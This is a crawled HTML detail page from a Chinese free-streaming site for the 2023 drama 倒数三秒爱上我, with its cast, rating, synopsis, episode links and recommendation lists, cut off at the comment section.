

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.zsydjsjcz.com/video/251513.html
body_size: 14800
content:
<!DOCTYPE html><html><head><title>倒数三秒爱上我(1-20集)_高清/完整版/大结局_国产剧全集_免费电视剧在线观看 - 飘花电影网</title><meta name="keywords" content="倒数三秒爱上我,倒数三秒爱上我在线观看,倒数三秒爱上我全集,电视剧" /><meta name="description" content="飘花电影网国产剧《倒数三秒爱上我》于2023年首播，由著名演员谷蓝帝,Landi,Gu,康汐,斯外戈,等主演，飘花影院提供高清电视剧倒数三秒爱上我全集未删减完整版免费在线观看，大结局剧情已揭晓。根据绯声小说《花瓶女性重生后爆红了》改编。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zsydjsjcz.com","wapurl":"www.zsydjsjcz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230228-1/fc181e32ae8548dcca9353627a64a63d.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230228-1/fc181e32ae8548dcca9353627a64a63d.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/61.html">电影</a></li><li class="active"><a href="/sort/62.html">电视剧</a></li><li><a href="/sort/64.html">动漫</a></li><li><a href="/sort/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">倒数三秒爱上我 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A5%BD%E6%83%B3%E5%8E%BB%E4%BD%A0%E7%9A%84%E4%B8%96%E7%95%8C%E7%88%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">好想去你的世界爱你</span></a></li><li><a href="/search/wd/%E5%A4%96%E5%A4%AA%E7%A9%BA%E7%9A%84%E8%8E%AB%E6%89%8E%E7%89%B9.html" rel="nofollow"><span class="hot_name">外太空的莫扎特</span></a></li><li><a href="/search/wd/%E6%B8%A9%E6%9A%96%E7%9A%84%E6%8A%B1%E6%8A%B1.html" rel="nofollow"><span class="hot_name">温暖的抱抱</span></a></li><li><a href="/search/wd/%E5%9F%8E%E5%B8%82%E7%8C%8E%E4%BA%BA.html" rel="nofollow"><span class="hot_name">城市猎人</span></a></li><li><a href="/search/wd/%E5%A4%A7%E7%BA%A2%E5%8C%85.html" rel="nofollow"><span class="hot_name">大红包</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://image.jinyingimage.com/cover/2a3a716a08e17e30c49da904bf94a40e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/251513-1-1.html" data-original="https://image.jinyingimage.com/cover/2a3a716a08e17e30c49da904bf94a40e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-20全集/大结局</span><span class="pic_vod text_right"><img src="https://www.zsydjsjcz.com/img.php?url=https://image.jinyingimage.com/cover/2a3a716a08e17e30c49da904bf94a40e.jpg" alt="倒数三秒爱上我(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">倒数三秒爱上我(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：daoshusanmiaoaishangwo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,短片,奇幻,内地剧,内地<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>年剑伦</li><li class="data"><span>主演：</span>谷蓝帝,Landi,Gu,康汐,斯外戈,蒙恩,孙雪宁</li><li class="data"><span>更新时间：</span><em>2023-10-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/251513-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="251513" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">869</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《倒数三秒爱上我》https://www.zsydjsjcz.com/video/251513.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '倒数三秒爱上我',bdPic : 'https://image.jinyingimage.com/cover/2a3a716a08e17e30c49da904bf94a40e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网国产剧《倒数三秒爱上我》是一部由年剑伦导演执导，谷蓝帝,Landi,Gu,康汐,斯外戈,蒙恩,孙雪宁等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-20全集），手机免费观看高清未删减完整版电视剧全集就上飘花影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>根据绯声小说《花瓶女性重生后爆红了》改编。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【优酷视频】【天堂影视】【迅雷下载】【星辰电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="251513" data-score="1"><span class="label">给【<strong>倒数三秒爱上我</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/268604.html" title="我叫徐云龙之东山再起" data-original="https://image.jinyingimage.com/cover/35ae00d3b0b17c55bc1a0a1b7e251420.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新24</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268604.html" title="我叫徐云龙之东山再起">我叫徐云龙之东山再起</a></p><p class="vodlist_sub">商业奇才徐云龙在集团内备受爱戴，引得集团家族继承者张峰忌恨不已———为了顺利接班大位，张峰利诱徐云龙爱妻背叛丈夫，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/268625.html" title="老威的X计划" data-original="https://pic.feisuimg.com/upload/vod/20240409-1/df73bd98c9c3bd19fec0957bdabe04f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268625.html" title="老威的X计划">老威的X计划</a></p><p class="vodlist_sub">老威是情景喜剧《老威的X计划》的主人翁，他是一个普通而又可爱的小人物，是现代大都市里极其平常的一个人，性格有些像“</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/268628.html" title="到爱的距离" data-original="https://image.jinyingimage.com/cover/de0bf1c4f9d8e4db7599aee8ef418e34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268628.html" title="到爱的距离">到爱的距离</a></p><p class="vodlist_sub">李睿（李晨 饰）是外科医生中的青年才俊，他为人刚正执拗，不甘向当下流行的“潜规则”低头。院长凌远（靳东 饰）是肝胆</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/268634.html" title="城中之城" data-original="https://image.jinyingimage.com/cover/594c396d0eb9d0244a93be543b2a9c76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268634.html" title="城中之城">城中之城</a></p><p class="vodlist_sub">该剧根据滕肖澜同名长篇小说改编，以大都市金融城为背景，展现了银行新人陶无忌（白宇帆 饰）、支行副行长赵辉（于和伟 </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/268635.html" title="承欢记" data-original="https://image.jinyingimage.com/cover/a16429ca6449a436debcd42c0c96b078.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268635.html" title="承欢记">承欢记</a></p><p class="vodlist_sub">该剧改编自亦舒经典同名小说。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/287280.html" title="地下地上之大陆小岛" data-original="https://kuaichezyimg.com/upload/vod/20230920-1/63d79466f7b62c67916e3134845d1bac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287280.html" title="地下地上之大陆小岛">地下地上之大陆小岛</a></p><p class="vodlist_sub">《大陆小岛》是著名作家石钟山的最新谍战长篇力作，首次揭秘解放初期共产党在台隐蔽战线，详细描写敌我特情人员展开交锋的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/286257.html" title="一路向暖第一季" data-original="https://kuaichezyimg.com/upload/vod/20230921-1/c715258411a2097eae52008cac50c255.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/286257.html" title="一路向暖第一季">一路向暖第一季</a></p><p class="vodlist_sub">新锐画家温浅是一个资深“唇控”，习惯以唇辨人，受父之命前往成都代取母亲遗物，期间偶遇酒吧驻唱乐队老大白纪然。温浅背</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/288788.html" title="活着乐着" data-original="https://kuaichezyimg.com/upload/vod/20230921-1/f1ea4c138bce23aac85b565854a132d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/288788.html" title="活着乐着">活着乐着</a></p><p class="vodlist_sub">宋家大院的男主人公宋国生临终前，交给大女儿宋雅梅一块黄连，嘴里叨唠着梅正秋的名字，然后撒手人寰。宋家大院办丧事，大</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/326509.html" title="炽热吸引" data-original="https://image.jinyingimage.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326509.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/326508.html" title="长蛇娶妻" data-original="https://image.jinyingimage.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326508.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/326507.html" title="青瑶不想当杀手" data-original="https://image.jinyingimage.com/cover/8e95ecf89eb411bfc41bc406be264e42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326507.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/326506.html" title="暗处" data-original="https://image.jinyingimage.com/cover/90398bbeb94cc0d80e6d54bfa7c8b3d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326506.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/326505.html" title="女神蒙上眼" data-original="https://image.jinyingimage.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326505.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/326294.html" title="半醒" data-original="https://image.jinyingimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326294.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/326699.html" title="原罪2：无光角落" data-original="https://kuaichezyimg.com/upload/vod/20260127-1/21e0758c4b6c711683d58dc67c637ced.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326699.html" title="原罪2：无光角落">原罪2：无光角落</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件深度交织，在个</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/326502.html" title="皇后驾到" data-original="https://image.jinyingimage.com/cover/514148c3be109fdff881552c506e22cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326502.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/326305.html" title="山塘茶馆" data-original="https://image.jinyingimage.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326305.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/326519.html" title="突然的喜欢" data-original="https://image.jinyingimage.com/cover/cd98f22ae6c9f7148ee503f013abdf45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326519.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/326518.html" title="太平年" data-original="https://image.jinyingimage.com/cover/3d653d32337a2b37a73ada79408db0c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326518.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/326273.html" title="御赐小仵作2" data-original="https://image.jinyingimage.com/cover/7e8ace30413be0fe224fa60d3e57868f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326273.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 